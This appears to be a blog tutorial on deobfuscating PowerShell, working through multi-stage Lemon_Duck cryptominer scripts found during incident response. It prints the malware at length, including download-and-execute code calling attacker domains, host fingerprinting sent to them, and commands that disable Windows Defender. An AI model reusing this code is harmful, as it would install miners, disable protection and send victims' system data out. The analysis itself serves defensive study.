# Catch the IEX if You Can: PowerShell Deobfuscation

A lot of the time when working with malware or when investigating an incident, you may encounter PowerShell executing obfuscated commands which may look like gibberish.

These commands are usually obfuscated to make it harder for the analyst to understand, as well as making it harder for detection solutions to detect them.

Knowing how to deobfuscate PowerShell is a very handy and time-saving skill. In this post, we’ll take a look at PowerShell scripts from the Lemon_Duck cryptominer as an example.

When deobfuscating PowerShell scripts, keep two key rules in mind:

• Always look for the cmdlet IEX, this is an alias for Invoke-Expression which basically evaluates and executes whatever you give it as input
• IEX is usually either at the beginning in the form of IEX (expression) or at the end in the form of expression | IEX

Example: ("h.stn[me").Replace('.', 'o').Replace('[', 'a') will produce the string “hostname”, which will be printed.

Piping the output into IEX as follows: ("h.stn[me").Replace('.', 'o').Replace('[', 'a') | IEX results in it being executed.You generally want to avoid executing the IEX cmdlet in order to deobfuscate the script without running the malware in your environment.

It is worth noting that a quite easy and primitive technique that may work sometimes is using Write-Output to get the deobfuscated script. This works in some cases, but we won’t get into too many details on when and why it works.

# Lemon_Duck Cryptominer Hands On

In a couple of my previous IR engagements, I encountered the Lemon_Duck cryptominer which had multiple multi-stage obfuscated PowerShell scripts.

The first script was found in a scheduled task.

function a($u) {$d=(New-Object Net.WebClient)."DownloadData"($u);$c=$d.count; if($c -gt 173)
{
$b=$d[173..$c];$p=New-Object Security.Cryptography.RSAParameters;
$p.Modulus [convert]::FromBase64String('2mWo17uXvG1BXpmdgv8v/3NTmnNubHtV62fWrk4jPFI9wM3NN2vzTzticIYHlm7K3r2mT/YR0WDciL818pLubLgum30r0Rkwc8ZSAc3nxzR4iqef4hLNeUCnkWqulY5C0M85bjDLCpjblz/2LpUQcv1j1feIY6R7rpfqOLdHa10=');$p.Exponent=0x01,0x00,0x01;
$r=New-Object Security.Cryptography.RSACryptoServiceProvider;$r.ImportParameters($p); if($r.verifyData($b,(New-Object Security.Cryptography.SHA1CryptoServiceProvider),[convert]::FromBase64String(-join([char[]]$d[0..171]))))
{
Iex(-join[char[]]$b) } } }$url='http://'+'t.pp6'+'r1.com';

a($url+'/a.jsp?'+(@($env:COMPUTERNAME,$env:USERNAME,(get-wmiobject Win32_ComputerSystemProduct).UUID,(random))-join'*'))  This PowerShell script didn’t have many obfuscation techniques. If anything, it was quite readable from the get-go with some simple format fixing such as indentation. It basically sends a request to http://t.pp6r1[.]com/a.jsp which contains the hostname, username, UUID, and a random number as parameters. By changing the call to a() to Write-Host We can get the URL instead of getting it to execute.Sending that request gets us a file: a.jsp. The file initially contains the obfuscated PowerShell code. The whole code is included here. Password: infected ## a.jsp: Stager rAAM2XSdp7kIqh7eCPQSEm7vY2MARGRPfF2wIRvMjHdxB/zQFAP1Vw/CRHC3bjz9wErpENVn0y/hh7buezTN4CuFK3/re6FtHnEc4sSy3EL0dhj8X4rD/X/jBYKgziJxRx4bOGvWMXQWoWitlAKQAvlZIMhcy3IhPf5GZza6cF0= IEX$(New-Object IO.StreamReader ($(New-Object IO.Compression.DeflateStream ($(New-Object IO.MemoryStream (,$('edbd07601c499625262f6dca7b7f......'-split'(..)'|?{$_}|%{[convert]::ToUInt32($_,16)}))), [IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd();  The first few bytes are the signature of the script itself. Later on, we can see other scripts verifying the first 173 bytes of the script as the signature.This seems like a script which has hex content inside of it, which is decompressed as ASCII text. We can see the IEX cmdlet clearly at the start, we can just separate it from the rest of the script to get the decompressed version of the included hex data. We got a pretty long script, which still seems to be obfuscated, let’s pipe the output to a file and then take a closer look at it. I’ll name the file a_deobf1.ps1 to keep track of the deobfuscation stages. We can do so by adding | Out-File a_deobf1.ps1 to the end of the line, like so: • $(New-Object IO.StreamReader ... [Text.Encoding]::ASCII)).ReadToEnd() | Out-File a_deobf1.ps1Now on checking a_deobf1.ps1, as usual, the first thing we look for is the IEX cmdlet. One thing that caught my attention was this part in the last line of the script | &( $shELLID+$sHelLId+'X'). It was a pipe (|) with three characters after it, the final one being an X.

$SHELLID is a standard PowerShell variable which contains the string “Microsoft.PowerShell”. Indices 1 and 13 are i, and e respectively. This concludes that that is where the IEX cmdlet is. As we did previously, we can now replace the IEX with Out-File a_deobf2.ps1 to get the new deobfuscated script.Again, and like every time, the first thing we look for is the IEX. There is an explicit IEX string in the script, but it is inside a string (line 418) so it won’t execute. So, let’s take a look at the start of the script. We find this part ((gEt-VARiABLe '*mdr*').NAme[3,11,2]-joIn'') which has the rest of the script in it. If we execute that selection alone, we get IEX. This is because (gEt-VARiABLe '*mdr*').NAme returns the string MaximumDriveCount. and indices 3, 11, and 2 map to i, e, and x respectively. We can separate the IEX from the rest of the script and use Out-File like before to get to the next stage of deobfuscation.And again, on opening the third script, we look for the IEX and find it at the end of the script at: |.($env:ComSPeC[4,26,25]-joIn'')

$env:COMSPEC has the value "C:\Windows\system32\cmd.exe" which has iex at the specified indices. The malware author really is getting repetitive with these methods! We’ll do our usual magic with the IEX separation and Out-File to get the final script.if([IntPtr]::Size -eq 8){$is64=$true}$ifbin="if.bin"
$ifmd5="f284d5a046350ef39136f0083b5acea0"$krbin="kr.bin"
$krmd5="e04acec7ab98362d87d1c53d84fc4b03" if($is64){
$mbin="m6.bin"$mmd5="dcd9144d509e7c6e1e63ecdd7e50e935"
$mgbin="m6g.bin"$mgmd5="c8242bffbaf1f76085f140e5a7552692"
}
function gmd5($d){ [Security.Cryptography.MD5]::Create().ComputeHash($d)|foreach{$l+=$_.ToString('x2')}
return $l } function getrname(){$rpath="C:\Windows\System32\Windowspowershell\V1.0"
$enames = gci "$rpath\*" -Include *.exe -Exclude powershell.exe|foreach{$_.name}$tmd5 = gmd5 ([IO.File]::ReadAllBytes("$rpath\powershell.exe")) foreach($ename in $enames){$md5_=gmd5 ([IO.File]::ReadAllBytes("$rpath\$ename"))
if($tmd5 -eq$md5_){
return $ename } }$ename=-join([char[]](48..57+65..90+97..122)|Get-Random -Count (6+(Get-Random)%6)) + ".exe"
copy-item "$rpath\powershell.exe" "$rpath\$ename"|out-null if(!(test-path "$rpath\$ename")){$ename="powershell.exe"}
return $ename }$rename=getrname
$lifmd5,$lmmd5,$lkrmd5="","","" try{$lifmd5=gmd5 ([IO.File]::ReadAllBytes("$env:tmp\$ifbin"))}catch{}
try{$lmmd5=gmd5 ([IO.File]::ReadAllBytes("$env:tmp\$mbin"))}catch{} try{$lkrmd5=gmd5 ([IO.File]::ReadAllBytes("$env:tmp\$krbin"))}catch{}
$down_url = "http://d.cu38l.com" if(!$url){$url="http://t.bb3u9.com"}$core_url = $url.split("/")[0..2]-join"/"$permit = ([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole] "Administrator")
$comp_name =$env:COMPUTERNAME
$guid = (get-wmiobject Win32_ComputerSystemProduct).UUID$mac = (Get-WmiObject Win32_NetworkAdapterConfiguration | where {$_.ipenabled -EQ$true}).Macaddress | select-object -first 1
$osb = (Get-WmiObject -class Win32_OperatingSystem)$os = $osb.Caption.replace("Microsoft Windows ","")+"_"+$osb.Version
$user =$env:USERNAME
$domain = (Get-WmiObject win32_computersystem).Domain$uptime = [timespan]::FromMilliseconds([environment]::TickCount)|foreach{$_.totalseconds}$card = (Get-WmiObject Win32_VideoController).name
gwmi Win32_PhysicalMemory | %{$msum = 0} {$msum += $_.Capacity };$mem=$msum/1Gb try{$drive = ([system.IO.DriveInfo]::GetDrives() | where {$_.IsReady -and ($_.AvailableFreeSpace -gt 1024) -and (($_.DriveType -eq "Removable") -or ($_.DriveType -eq "Network")) -and (($_.DriveFormat -eq "NTFS") -or ($_.DriveFormat -eq "FAT32"))} | foreach{($_.Name)+"_"+($_.DriveType.tostring())})-join"|"}catch{}
$timestamp = (Get-Date -UFormat "%s").Substring(0,9) try{ [Reflection.Assembly]::LoadWithPartialName("System.Web.Extensions")$obj = (New-Object Web.Script.Serialization.JavaScriptSerializer).DeserializeObject((new-object net.webclient)."downloadstring"('http://127.0.0.1:43669/1/summary'))
$mv=$obj.version
$mip=$obj.connection.ip
$mhr=$obj.hashrate.total-join(',')}catch{}
try{
Set-MpPreference -DisableRealtimeMonitoring 1
Add-MpPreference -ExclusionProcess c:\windows\system32\WindowsPowerShell\v1.0\$rename }catch{} if(($card -match "GTX|NVIDIA|GEFORCE")){$isn=1} if(($card -match "Radeon|AMD")){$isa=1}$v=$url.split("?")$params=@($v,$comp_name,$guid,$mac)-join"&"
set-location $env:tmp function stp($gra){
write-host $gra Start-Process -FilePath cmd.exe -ArgumentList "/c$gra"
}
function gcf($code,$md,$fn){ ('echo '+$code+';$ifmd5='''+$md+''';$ifp=$env:tmp+''\'+$fn+''';$down_url='''+$down_url+''';function gmd5($con){[System.Security.Cryptography.MD5]::Create().ComputeHash($con)|foreach{$s+=$_.ToString(''x2'')};return$s}if(test-path $ifp){$con_=[System.IO.File]::ReadAllBytes($ifp);$md5_=gmd5 $con_;if($md5_-eq$ifmd5){$noup=1}}if(!$noup){$con=(New-Object Net.WebClient).downloaddata($down_url+''/'+$fn+'?'+$params+''');$t=gmd5 $con;if($t-eq$ifmd5){[System.IO.File]::WriteAllBytes($ifp,$con)}else{$noup=1}}if($noup){$con=$con_;$ifmd5=$md5_}').replace('|','^^^|').replace('&','^^^&') } function gpa($fnam,$name){ ('for($i=0;$i -lt$con.count-1;$i+=1){if($con[$i] -eq 0x0a){break}};iex(-join[char[]]$con[0..$i]);$bin=(New-Object IO.BinaryReader(New-Object System.IO.Compression.GzipStream (New-Object System.IO.MemoryStream(,$con[($i+1)..($con.count)])), ([IO.Compression.CompressionMode]::Decompress))).ReadBytes(10000000);$bin_=$bin.Clone();$mep=$env:tmp+'''+"\$fnam.ori"+''';[System.IO.File]::WriteAllBytes($mep,$bin_+((1..127)|Get-Random -Count 100));test1 -PEBytes $bin').replace('|','^^^|').replace('&','^^^&')+"|$name - &cmd /c copy /y %tmp%\$fnam.ori %tmp%\$fnam.exe & %tmp%\$fnam.exe" } function gpb($name){
'IEX(-join[char[]]$con)|'+$name+' -'
}
function gcode($fl) { 'try{$local'+$fl+'=$flase;New-Object Threading.Mutex($true,''Global\eLocal'+$fl+''',[ref]$local'+$fl+')}catch{}'
}
$code1=gcode "If" IEx$code1
if($localIf){ stp ((gcf$code1 $ifmd5$ifbin)+(gpb $rename)) } if($is64){
$code2=gcode "TMn" IEx$code2
if($localTMn){ stp ((gcf$code2 $mmd5$mbin)+(gpa $mbin$rename))
}
}
if(($isn -or$isa) -and $is64){$code3=gcode "TMng"
IEx $code3 if($localTMng){
stp ((gcf $code3$mgmd5 $mgbin)+(gpa$mgbin $rename)) } }$code4=gcode "Kr"
IEx $code4 if($localKr){
stp ((gcf $code4$krmd5 $krbin)+(gpb$rename))
}
$params+="&"+(@($os,[Int]$is64,$user,$domain,$drive,$card,$mem,[Int]$permit,($lifmd5[0..5]-join""),($lmmd5[0..5]-join""),($lkrmd5[0..5]-join""),$mv,$mip,$mhr,$uptime,$timestamp,"0.6")-join"&") function SIEX { Param( [string]$url
)
try{
